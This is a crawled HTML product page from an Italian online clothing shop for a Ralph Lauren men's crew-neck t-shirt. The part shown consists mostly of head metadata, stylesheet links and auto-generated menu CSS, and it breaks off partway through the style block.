

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.roncastyle.com/t-shirt-uomo-ralph-lauren-girocollo-con-logo-ralp910030-blu.html
body_size: 40214
content:
<!doctype html>
<html lang="it">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        
        <meta charset="utf-8"/>
<meta name="title" content="T-shirt uomo Ralph Lauren girocollo con logo - 710680785"/>
<meta name="description" content="T-shirt in cotone con logo ricamato frontale in contrasto colore, girocollo, manica corta. Vestibilita custom slim fit. Composizione: 100% cotone."/>
<meta name="keywords" content="T Shirt Ralph Lauren Abbigliamento"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>T-shirt uomo Ralph Lauren girocollo con logo - 710680785</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/static/version1758613537/_cache/merged/1740f6b8e793003c174ee4a355d05e03.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/css/styles-l.min.css" />

<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/static/version1758613537/_cache/merged/c42c8b9066577e890984da7087e4d8b8.min.css" />








<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Poppins-SemiBold.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Poppins-Regular.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Pe-icon-7-stroke.woff" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/css/fontawesome.v4.7.0/fonts/fontawesome-webfont.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.roncastyle.com/media/favicon/stores/1/favicon-96x96.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.roncastyle.com/media/favicon/stores/1/favicon-96x96.png" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/media/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/media/navy81.css" />
<meta name="google-site-verification" content="UK_VDtW4Qsi1fSHpu2D2rg_V0PgaX1Mrec_ML4BviRk" />
<meta name="msvalidate.01" content="0C92B3414CD15734FBBB01101B799946" />


<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=750249789503419&ev=PageView&noscript=1"
/></noscript>
<style>body {color:#000!important}</style>

<!-- Start cookieyes banner -->
    
<div id="frm-mltchnl"></div>
    <!-- End cookieyes banner -->            
            <!-- Google Tag Manager -->

<!-- End Google Tag Manager -->        
<style>
	@media (min-width: 1260px) {
		.magezon-builder .mgz-container {width: 1260px;}
	}
	</style>
<link  rel="stylesheet" type="text/css" media="all" href="https://www.roncastyle.com/media/mgs/fbuilder/css/blocks.min.css" />
<link  rel="stylesheet" type="text/css" media="all" href="https://www.roncastyle.com/media/mgs/fbuilder/css/1/fbuilder_config.min.css" />

<meta property="og:type" content="product" />
<meta property="og:title"
      content="t-shirt&#x20;uomo&#x20;Ralph&#x20;Lauren&#x20;girocollo&#x20;con&#x20;logo" />
<meta property="og:image"
      content="https://www.roncastyle.com/media/catalog/product/cache/78546eed39741de566c1e029aa443069/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-00_41.jpg" />
<meta property="og:description"
      content="t-shirt&#x20;uomo&#x20;Ralph&#x20;Lauren&#x20;girocollo&#x20;con&#x20;logo" />
<meta property="og:url" content="https://www.roncastyle.com/t-shirt-uomo-ralph-lauren-girocollo-con-logo-ralp910030-blu.html" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="EUR"/>
    <style>.fihi8wt>a{background:#ffffff !important}.fihi8wt:hover>a{color:#000000 !important;background:#ffffff !important}.fihi8wt.active>a{color:#000000 !important;background:#ffffff !important}.ykbses7>a{font-size:14px}.ykbses7>a{color:#000000 !important;background:#ffffff !important}.ykbses7:hover>a{color:#000000 !important;background:#ffffff !important}.ykbses7.active>a{color:#000000 !important;background:#ffffff !important}.mgz-element.wrr7g32 .image-content{width:100%;text-align:center}.mgz-element.wrr7g32 .image-title{font-size:16px}.j9akj2o>a{padding:0 !important;font-size:12px;font-weight:800!important}.f2ys6x9>a{padding:0 !important;font-size:10px;font-weight:500!important}.yru2thl>a{padding:0 !important;font-size:10px;font-weight:500!important}.bfwjiu3>a{padding:0 !important;font-size:10px;font-weight:500!important}.hm77w90>a{padding:0 !important;font-size:10px;font-weight:500!important}.ooyne8u>a{padding:0 !important;font-size:10px;font-weight:500!important}.qoctaf5>a{padding:0 !important;font-size:10px;font-weight:500!important}.loewyyj>a{padding:0 !important;font-size:10px;font-weight:500!important}.w8cj35p>a{padding:0 !important;font-size:10px;font-weight:500!important}.c4v2f99>a{padding:0 !important;font-size:10px;font-weight:500!important}.yr6bttk>a{padding:0 !important;font-size:10px;font-weight:500!important}.r5vtk8w>a{padding:0 !important;font-size:10px;font-weight:500!important}.cfr3y02>a{padding:0 !important;font-size:10px;font-weight:500!important}.f4pl1r2>a{padding:0 !important;font-size:10px;font-weight:500!important}.dqvr5ng>a{padding:0 !important;font-size:12px;font-weight:800!important}.l0stwa0>a{padding:0 !important;font-size:10px;font-weight:500!important}.eapaa7y>a{padding:0 !important;font-size:10px;font-weight:500!important}.h0nh0l4>a{padding:0 !important;font-size:10px;font-weight:500!important}.t2k4763>a{padding:0 !important;font-size:10px;font-weight:500!important}.mdgfyxw{height:20px}.if8meqe>a{padding:0 !important;font-size:12px;font-weight:800!important}.qyu76ht>a{padding:0 !important;font-size:10px;font-weight:500!important}.ktyf8x2>a{padding:0 !important;font-size:10px;font-weight:500!important}.d94jn26>a{padding:0 !important;font-size:10px;font-weight:500!important}.fv0r8y3>a{padding:0 !important;font-size:10px;font-weight:500!important}.lw6xcef>a{padding:0 !important;font-size:12px;font-weight:800!important}.mjcty7m>a{padding:0 !important;font-size:10px;font-weight:500!important}.nadx7m9>a{padding:0 !important;font-size:10px;font-weight:500!important}.oqj8ll6>a{padding:0 !important;font-size:10px;font-weight:500!important}.jqmoru2>a{padding:0 !important;font-size:10px;font-weight:500!important}.etegc1w>a{padding:0 !important;font-size:10px;font-weight:500!important}.xdb2y1r>a{padding:0 !important;font-size:12px;font-weight:800!important}.onmp5uf>a{padding:0 !important;font-size:10px;font-weight:500!important}.o7h026w>a{padding:0 !important;font-size:10px;font-weight:500!important}.rcgkgfd>a{padding:0 !important;font-size:10px;font-weight:500!important}.f3wa786>a{padding:0 !important;font-size:10px;font-weight:500!important}.xepwgob>a{padding:0 !important;font-size:10px;font-weight:500!important}.hwigx0j>a{padding:0 !important;font-size:10px;font-weight:500!important}.hs27n9f>a{padding:0 !important;font-size:10px;font-weight:500!important}.hiv163i>a{padding:0 !important;font-size:10px;font-weight:500!important}.d1rx0mo>a{padding:0 !important;font-size:10px;font-weight:500!important}.txf14mv>a{padding:0 !important;font-size:10px;font-weight:500!important}.b3njjdl>a{padding:0 !important;font-size:10px;font-weight:500!important}.osd5t5d>a{padding:0 !important;font-size:10px;font-weight:500!important}.atdiiwo>a{padding:0 !important;font-size:10px;font-weight:500!important}.asc3iy5>a{padding:0 !important;font-size:10px;font-weight:500!important}.r58c260>a{padding:0 !important;font-size:10px;font-weight:500!important}.vvya78u-s{text-align:center}.mgz-element.vvya78u .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.er2h20d-s{margin-left:102px !important}.fmsac46>.mgz-element-inner,.c16oc8s>.mgz-element-inner,.lqo9dcc>.mgz-element-inner,.dfjkpoq>.mgz-element-inner,.aw3u1er>.mgz-element-inner,.n03a2rv>.mgz-element-inner,.o60j9pi>.mgz-element-inner{padding:2.5px}.poub6c8{float:none}.poub6c8-s{text-align:center}.poub6c8>a{padding:0 15px !important}.poub6c8>a{color:#000000 !important;background:#ffffff !important}.poub6c8:hover>a{color:#000000 !important;background:#ffffff !important}.poub6c8.active>a{color:#000000 !important;background:#ffffff !important}.fgcy200>a{padding:0 !important;font-size:12px;font-weight:800!important}.i1ln6gn>a{padding:0 !important;font-size:10px;font-weight:500!important}.g15y7sy>a{padding:0 !important;font-size:10px;font-weight:500!important}.hu81yhr>a{padding:0 !important;font-size:10px;font-weight:500!important}.gxjijim>a{padding:0 !important;font-size:10px;font-weight:500!important}.yw1c8i4>a{padding:0 !important;font-size:10px;font-weight:500!important}.df4yy3s>a{padding:0 !important;font-size:10px;font-weight:500!important}.w41xiv4>a{padding:0 !important;font-size:10px;font-weight:500!important}.fmygh6w>a{padding:0 !important;font-size:10px;font-weight:500!important}.dnxvtoc>a{padding:0 !important;font-size:10px;font-weight:500!important}.p9241up>a{padding:0 !important;font-size:10px;font-weight:500!important}.q0yd32h>a{padding:0 !important;font-size:10px;font-weight:500!important}.m5vkgoj>a{padding:0 !important;font-size:10px;font-weight:500!important}.mv0ucs6>a{padding:0 !important;font-size:10px;font-weight:500!important}.wo7fp5r>a{padding:0 !important;font-size:12px;font-weight:800!important}.cbc4vma>a{padding:0 !important;font-size:10px;font-weight:500!important}.odekomp>a{padding:0 !important;font-size:10px;font-weight:500!important}.nujoysf>a{padding:0 !important;font-size:10px;font-weight:500!important}.pmghc80>a{padding:0 !important;font-size:10px;font-weight:500!important}.si7r21j>a{padding:0 !important;font-size:10px;font-weight:500!important}.ul5van5>a{padding:0 !important;font-size:12px;font-weight:800!important}.sv08uig>a{padding:0 !important;font-size:10px;font-weight:500!important}.tbxkb2k>a{padding:0 !important;font-size:10px;font-weight:500!important}.b46vf0r>a{padding:0 !important;font-size:10px;font-weight:500!important}.us8q9vm>a{padding:0 !important;font-size:10px;font-weight:500!important}.mspb0yc>a{padding:0 !important;font-size:12px;font-weight:800!important}.ygi5ar9>a{padding:0 !important;font-size:10px;font-weight:500!important}.scau89n>a{padding:0 !important;font-size:10px;font-weight:500!important}.m0sqjsq>a{padding:0 !important;font-size:10px;font-weight:500!important}.e95bbdy>a{padding:0 !important;font-size:10px;font-weight:500!important}.n0fv0df>a{padding:0 !important;font-size:10px;font-weight:500!important}.y972uf3>a{padding:0 !important;font-size:12px;font-weight:800!important}.k5olok6>a{padding:0 !important;font-size:10px;font-weight:500!important}.qne2m3o>a{padding:0 !important;font-size:10px;font-weight:500!important}.wctrxqh>a{padding:0 !important;font-size:10px;font-weight:500!important}.reouqgo>a{padding:0 !important;font-size:10px;font-weight:500!important}.ot9xgpt>a{padding:0 !important;font-size:10px;font-weight:500!important}.l3kp5dr>a{padding:0 !important;font-size:10px;font-weight:500!important}.vsejmil>a{padding:0 !important;font-size:10px;font-weight:500!important}.kvykanx>a{padding:0 !important;font-size:10px;font-weight:500!important}.a3jk6j3>a{padding:0 !important;font-size:10px;font-weight:500!important}.poec0ka>a{padding:0 !important;font-size:10px;font-weight:500!important}.b8kh79p>a{padding:0 !important;font-size:10px;font-weight:500!important}.pmfo5bp>a{padding:0 !important;font-size:10px;font-weight:500!important}.xg3hsvs>a{padding:0 !important;font-size:10px;font-weight:500!important}.jfn0kwu>a{padding:0 !important;font-size:10px;font-weight:500!important}.kodbfuq>a{padding:0 !important;font-size:10px;font-weight:500!important}.us9we8b-s{text-align:center;margin-top:90px !important}.mgz-element.us9we8b .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.ncpgcpy>.mgz-element-inner,.bjc3ilj>.mgz-element-inner,.ayvt9u1>.mgz-element-inner,.awd77l6>.mgz-element-inner,.athnqvv>.mgz-element-inner{padding:2.5px}.mio4sop-s{text-align:center}.mgz-element.mio4sop .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.gbjrtw9{float:none}.gbjrtw9-s{text-align:center}@media (max-width:1199px){.gbjrtw9-s{text-align:left}}@media (max-width:991px){.gbjrtw9-s{text-align:left}}@media (max-width:767px){.gbjrtw9-s{text-align:left}}@media (max-width:575px){.gbjrtw9-s{text-align:left}}.gbjrtw9>a{padding:0 15px !important;font-size:14px}.gbjrtw9>a{color:#000000 !important;background:#ffffff !important}.gbjrtw9:hover>a{color:#000000 !important;background:#ffffff !important}.gbjrtw9.active>a{color:#000000 !important;background:#ffffff !important}.mgz-element.jgn5n7q .image-content{width:100%;text-align:center}.mgz-element.jgn5n7q .image-title{font-size:16px}.demcchs>a{padding:0 !important;font-size:12px;font-weight:800!important}.t2p7r8u>a{padding:0 !important;font-size:10px;font-weight:500!important}.cikyu0s>a{padding:0 !important;font-size:10px;font-weight:500!important}.bvnwydd>a{padding:0 !important;font-size:10px;font-weight:500!important}.rn1sfim>a{padding:0 !important;font-size:10px;font-weight:500!important}.ugstj7h>a{padding:0 !important;font-size:10px;font-weight:500!important}.y55kf7c>a{padding:0 !important;font-size:10px;font-weight:500!important}.c5fcg78>a{padding:0 !important;font-size:10px;font-weight:500!important}.hgisaar>a{padding:0 !important;font-size:10px;font-weight:500!important}.npbj5px>a{padding:0 !important;font-size:10px;font-weight:500!important}.ayvcdsl>a{padding:0 !important;font-size:10px;font-weight:500!important}.lv6x8v4>a{padding:0 !important;font-size:12px;font-weight:800!important}.k500kvh>a{padding:0 !important;font-size:10px;font-weight:500!important}.suyuff4>a{padding:0 !important;font-size:10px;font-weight:500!important}.f7q4lpp>a{padding:0 !important;font-size:10px;font-weight:500!important}.kudpq19>a{padding:0 !important;font-size:10px;font-weight:500!important}.y9cpy70{height:20px}.ubuooxg>a{padding:0 !important;font-size:12px;font-weight:800!important}.v9iisyg>a{padding:0 !important;font-size:10px;font-weight:500!important}.w0r3kem>a{padding:0 !important;font-size:10px;font-weight:500!important}.cm38lnq>a{padding:0 !important;font-size:10px;font-weight:500!important}.o514yq6>a{padding:0 !important;font-size:10px;font-weight:500!important}.xoxqjkv>a{padding:0 !important;font-size:12px;font-weight:800!important}.ic3rw4i>a{padding:0 !important;font-size:10px;font-weight:500!important}.p1n3u35>a{padding:0 !important;font-size:10px;font-weight:500!important}.llrg3xt>a{padding:0 !important;font-size:10px;font-weight:500!important}.uku8ocj>a{padding:0 !important;font-size:12px;font-weight:800!important}.eyacg0s>a{padding:0 !important;font-size:10px;font-weight:500!important}.xw1trtt>a{padding:0 !important;font-size:10px;font-weight:500!important}.xs06yd1>a{padding:0 !important;font-size:10px;font-weight:500!important}.a0011jq>a{padding:0 !important;font-size:10px;font-weight:500!important}.ro74e3w>a{padding:0 !important;font-size:10px;font-weight:500!important}.h3v6kh5>a{padding:0 !important;font-size:10px;font-weight:500!important}.n5vi549>a{padding:0 !important;font-size:10px;font-weight:500!important}.aq77urs>a{padding:0 !important;font-size:10px;font-weight:500!important}.m62umm5>a{padding:0 !important;font-size:10px;font-weight:500!important}.f2bxeye>a{padding:0 !important;font-size:10px;font-weight:500!important}.ympel36>a{padding:0 !important;font-size:10px;font-weight:500!important}.dli7h04>a{padding:0 !important;font-size:10px;font-weight:500!important}.hs9uuim>a{padding:0 !important;font-size:10px;font-weight:500!important}.lsyfw4j>a{padding:0 !important;font-size:10px;font-weight:500!important}.ecc217n-s{text-align:center}.mgz-element.ecc217n .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.sqwr0sk-s{margin-left:20px !important}.nv980b5>.mgz-element-inner,.eas4vqf>.mgz-element-inner,.c9pie2i>.mgz-element-inner,.u6ehfai>.mgz-element-inner,.ygd0ay5>.mgz-element-inner,.r8kl9q2>.mgz-element-inner{padding:2.5px}.cm1wvbh{float:none}.cm1wvbh-s{text-align:center}.cm1wvbh>a{padding:0 15px !important}.cm1wvbh>a{color:#000000 !important;background:#ffffff !important}.cm1wvbh:hover>a{color:#000000 !important;background:#ffffff !important}.cm1wvbh.active>a{color:#000000 !important;background:#ffffff !important}.r4nmpic>a{padding:0 !important;font-size:12px;font-weight:800!important}.faifcn0>a{padding:0 !important;font-size:10px;font-weight:500!important}.qgvqoc2>a{padding:0 !important;font-size:10px;font-weight:500!important}.hw5hy6e>a{padding:0 !important;font-size:10px;font-weight:500!important}.u5bxf98>a{padding:0 !important;font-size:10px;font-weight:500!important}.krw0npr>a{padding:0 !important;font-size:10px;font-weight:500!important}.v38ih7p>a{padding:0 !important;font-size:10px;font-weight:500!important}.yt7pq3u>a{padding:0 !important;font-size:10px;font-weight:500!important}.oir41ug>a{padding:0 !important;font-size:10px;font-weight:500!important}.uikd5oc>a{padding:0 !important;font-size:10px;font-weight:500!important}.vdmss7c>a{padding:0 !important;font-size:10px;font-weight:500!important}.lruuyk8>a{padding:0 !important;font-size:12px;font-weight:800!important}.ruo4vrl>a{padding:0 !important;font-size:10px;font-weight:500!important}.utn5fj7>a{padding:0 !important;font-size:10px;font-weight:500!important}.ukm65n2>a{padding:0 !important;font-size:10px;font-weight:500!important}.f8fmgem>a{padding:0 !important;font-size:10px;font-weight:500!important}.smitiuw>a{padding:0 !important;font-size:12px;font-weight:800!important}.oxgvyd6>a{padding:0 !important;font-size:10px;font-weight:500!important}.w3ob8fa>a{padding:0 !important;font-size:10px;font-weight:500!important}.ej8hcjx>a{padding:0 !important;font-size:10px;font-weight:500!important}.sejuheb>a{padding:0 !important;font-size:10px;font-weight:500!important}.pwsmu5u>a{padding:0 !important;font-size:10px;font-weight:500!important}.pew9iiu>a{padding:0 !important;font-size:12px;font-weight:800!important}.qm5fes5>a{padding:0 !important;font-size:10px;font-weight:500!important}.q4q2n4r>a{padding:0 !important;font-size:10px;font-weight:500!important}.ij6k2xg>a{padding:0 !important;font-size:10px;font-weight:500!important}.bnpyxoa>a{padding:0 !important;font-size:12px;font-weight:800!important}.g208mf4>a{padding:0 !important;font-size:10px;font-weight:500!important}.yoyxhxv>a{padding:0 !important;font-size:10px;font-weight:500!important}.pfc07x2>a{padding:0 !important;font-size:10px;font-weight:500!important}.dulo36v>a{padding:0 !important;font-size:10px;font-weight:500!important}.w67q9rm>a{padding:0 !important;font-size:10px;font-weight:500!important}.gw4coif>a{padding:0 !important;font-size:10px;font-weight:500!important}.avobdsk>a{padding:0 !important;font-size:10px;font-weight:500!important}.i9hi1iv>a{padding:0 !important;font-size:10px;font-weight:500!important}.d2y1o7d>a{padding:0 !important;font-size:10px;font-weight:500!important}.eeyigwo>a{padding:0 !important;font-size:10px;font-weight:500!important}.xx8ojhq>a{padding:0 !important;font-size:10px;font-weight:500!important}.rot9hbn>a{padding:0 !important;font-size:10px;font-weight:500!important}.s00xo4o>a{padding:0 !important;font-size:10px;font-weight:500!important}.e68qpv9>a{padding:0 !important;font-size:10px;font-weight:500!important}.pg06ga9-s{margin-bottom:50px !important}.sh8feop-s{text-align:center}.mgz-element.sh8feop .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.w8dolil>.mgz-element-inner,.xca04by>.mgz-element-inner,.nyxf1yw>.mgz-element-inner,.vt21u09>.mgz-element-inner,.pg06ga9>.mgz-element-inner,.p9tf08u>.mgz-element-inner{padding:2.5px}.ag4l3ug > .item-submenu{width:500px !important}.ag4l3ug>a{padding:0 15px !important;font-size:14px}.ag4l3ug>a{color:#000000 !important;background:#ffffff !important}.ag4l3ug:hover>a{color:#000000 !important;background:#ffffff !important}.ag4l3ug.active>a{color:#000000 !important;background:#ffffff !important}.dih3cej>a{font-size:12px;font-weight:800!important}.dih3cej>a{color:#000000 !important;background:#ffffff !important}.dih3cej:hover>a{color:#000000 !important;background:#ffffff !important}.dih3cej.active>a{color:#000000 !important;background:#ffffff !important}.re9n6br>a{font-size:12px;font-weight:800!important}.re9n6br>a{color:#000000 !important;background:#ffffff !important}.re9n6br:hover>a{color:#000000 !important;background:#ffffff !important}.re9n6br.active>a{color:#000000 !important;background:#ffffff !important}.eil14ha>.mgz-element-inner,.oowf0us>.mgz-element-inner,.ti5iac7>.mgz-element-inner,.f82woth>.mgz-element-inner,.sarvf7e>.mgz-element-inner,.mty3xjm>.mgz-element-inner{padding:2.5px}.avmbnl7>a{font-size:12px;font-weight:800!important}.wgx2443>a{font-size:10px;font-weight:500!important}.wgx2443>a{color:#000000 !important;background:#ffffff !important}.wgx2443:hover>a{color:#000000 !important;background:#ffffff !important}.wgx2443.active>a{color:#000000 !important;background:#ffffff !important}.i28yakv>a{font-size:10px;font-weight:500!important}.i28yakv>a{color:#000000 !important;background:#ffffff !important}.i28yakv:hover>a{color:#000000 !important;background:#ffffff !important}.i28yakv.active>a{color:#000000 !important;background:#ffffff !important}.liuxvpl>a{font-size:10px;font-weight:500!important}.liuxvpl>a{color:#000000 !important;background:#ffffff !important}.liuxvpl:hover>a{color:#000000 !important;background:#ffffff !important}.liuxvpl.active>a{color:#000000 !important;background:#ffffff !important}.fqosoj2>a{font-size:10px;font-weight:500!important}.fqosoj2>a{color:#000000 !important;background:#ffffff !important}.fqosoj2:hover>a{color:#000000 !important;background:#ffffff !important}.fqosoj2.active>a{color:#000000 !important;background:#ffffff !important}.gvdgrff>a{font-size:10px;font-weight:500!important}.gvdgrff>a{color:#000000 !important;background:#ffffff !important}.gvdgrff:hover>a{color:#000000 !important;background:#ffffff !important}.gvdgrff.active>a{color:#000000 !important;background:#ffffff !important}.nsgm563>a{font-size:10px;font-weight:500!important}.nsgm563>a{color:#000000 !important;background:#ffffff !important}.nsgm563:hover>a{color:#000000 !important;background:#ffffff !important}.nsgm563.active>a{color:#000000 !important;background:#ffffff !important}.ge5ahg6>a{font-size:10px;font-weight:500!important}.ge5ahg6>a{color:#000000 !important;background:#ffffff !important}.ge5ahg6:hover>a{color:#000000 !important;background:#ffffff !important}.ge5ahg6.active>a{color:#000000 !important;background:#ffffff !important}.x4kxfal>a{font-size:10px;font-weight:500!important}.x4kxfal>a{color:#000000 !important;background:#ffffff !important}.x4kxfal:hover>a{color:#000000 !important;background:#ffffff !important}.x4kxfal.active>a{color:#000000 !important;background:#ffffff !important}.v2qfhga>a{font-size:10px;font-weight:500!important}.v2qfhga>a{color:#000000 !important;background:#ffffff !important}.v2qfhga:hover>a{color:#000000 !important;background:#ffffff !important}.v2qfhga.active>a{color:#000000 !important;background:#ffffff !important}.dghot26>a{font-size:10px;font-weight:500!important}.dghot26>a{color:#000000 !important;background:#ffffff !important}.dghot26:hover>a{color:#000000 !important;background:#ffffff !important}.dghot26.active>a{color:#000000 !important;background:#ffffff !important}.xgebrai>a{font-size:10px;font-weight:500!important}.xgebrai>a{color:#000000 !important;background:#ffffff !important}.xgebrai:hover>a{color:#000000 !important;background:#ffffff !important}.xgebrai.active>a{color:#000000 !important;background:#ffffff !important}.ifmsr0x>a{font-size:10px;font-weight:500!important}.ifmsr0x>a{color:#000000 !important;background:#ffffff !important}.ifmsr0x:hover>a{color:#000000 !important;background:#ffffff !important}.ifmsr0x.active>a{color:#000000 !important;background:#ffffff !important}.imq223l>a{font-size:10px;font-weight:500!important}.imq223l>a{color:#000000 !important;background:#ffffff !important}.imq223l:hover>a{color:#000000 !important;background:#ffffff !important}.imq223l.active>a{color:#000000 !important;background:#ffffff !important}.njp74xw>a{font-size:10px;font-weight:500!important}.njp74xw>a{color:#000000 !important;background:#ffffff !important}.njp74xw:hover>a{color:#000000 !important;background:#ffffff !important}.njp74xw.active>a{color:#000000 !important;background:#ffffff !important}.enrk0b0>a{font-size:12px;font-weight:800!important}.nani2i1>a{font-size:10px;font-weight:500!important}.nani2i1>a{color:#000000 !important;background:#ffffff !important}.nani2i1:hover>a{color:#000000 !important;background:#ffffff !important}.nani2i1.active>a{color:#000000 !important;background:#ffffff !important}.fdy4a91>a{font-size:10px;font-weight:500!important}.fdy4a91>a{color:#000000 !important;background:#ffffff !important}.fdy4a91:hover>a{color:#000000 !important;background:#ffffff !important}.fdy4a91.active>a{color:#000000 !important;background:#ffffff !important}.oiculvm>a{font-size:10px;font-weight:500!important}.oiculvm>a{color:#000000 !important;background:#ffffff !important}.oiculvm:hover>a{color:#000000 !important;background:#ffffff !important}.oiculvm.active>a{color:#000000 !important;background:#ffffff !important}.qvkvi2e>a{font-size:10px;font-weight:500!important}.qvkvi2e>a{color:#000000 !important;background:#ffffff !important}.qvkvi2e:hover>a{color:#000000 !important;background:#ffffff !important}.qvkvi2e.active>a{color:#000000 !important;background:#ffffff !important}.fapds51>a{font-size:10px;font-weight:500!important}.fapds51>a{color:#000000 !important;background:#ffffff !important}.fapds51:hover>a{color:#000000 !important;background:#ffffff !important}.fapds51.active>a{color:#000000 !important;background:#ffffff !important}.ew8rmng>a{font-size:10px;font-weight:500!important}.ew8rmng>a{color:#000000 !important;background:#ffffff !important}.ew8rmng:hover>a{color:#000000 !important;background:#ffffff !important}.ew8rmng.active>a{color:#000000 !important;background:#ffffff !important}.or9vodv{height:20px}.lwfl8c3>a{font-size:12px;font-weight:800!important}.ie0q80t>a{font-size:10px;font-weight:500!important}.ie0q80t>a{color:#000000 !important;background:#ffffff !important}.ie0q80t:hover>a{color:#000000 !important;background:#ffffff !important}.ie0q80t.active>a{color:#000000 !important;background:#ffffff !important}.p7vms5p>a{font-size:10px;font-weight:500!important}.p7vms5p>a{color:#000000 !important;background:#ffffff !important}.p7vms5p:hover>a{color:#000000 !important;background:#ffffff !important}.p7vms5p.active>a{color:#000000 !important;background:#ffffff !important}.ivg8dhp>a{font-size:10px;font-weight:500!important}.ivg8dhp>a{color:#000000 !important;background:#ffffff !important}.ivg8dhp:hover>a{color:#000000 !important;background:#ffffff !important}.ivg8dhp.active>a{color:#000000 !important;background:#ffffff !important}.qlak121>a{font-size:12px;font-weight:800!important}.fp6kpp7>a{font-size:10px;font-weight:500!important}.fp6kpp7>a{color:#000000 !important;background:#ffffff !important}.fp6kpp7:hover>a{color:#000000 !important;background:#ffffff !important}.fp6kpp7.active>a{color:#000000 !important;background:#ffffff !important}.moner4n>a{font-size:10px;font-weight:500!important}.moner4n>a{color:#000000 !important;background:#ffffff !important}.moner4n:hover>a{color:#000000 !important;background:#ffffff !important}.moner4n.active>a{color:#000000 !important;background:#ffffff !important}.m5fwmob>a{font-size:10px;font-weight:500!important}.m5fwmob>a{color:#000000 !important;background:#ffffff !important}.m5fwmob:hover>a{color:#000000 !important;background:#ffffff !important}.m5fwmob.active>a{color:#000000 !important;background:#ffffff !important}.eqm5i8w>a{font-size:10px;font-weight:500!important}.eqm5i8w>a{color:#000000 !important;background:#ffffff !important}.eqm5i8w:hover>a{color:#000000 !important;background:#ffffff !important}.eqm5i8w.active>a{color:#000000 !important;background:#ffffff !important}.ocha1ex>a{font-size:12px;font-weight:800!important}.j5bdqt1>a{font-size:10px;font-weight:500!important}.j5bdqt1>a{color:#000000 !important;background:#ffffff !important}.j5bdqt1:hover>a{color:#000000 !important;background:#ffffff !important}.j5bdqt1.active>a{color:#000000 !important;background:#ffffff !important}.y3jr8g2>a{font-size:10px;font-weight:500!important}.y3jr8g2>a{color:#000000 !important;background:#ffffff !important}.y3jr8g2:hover>a{color:#000000 !important;background:#ffffff 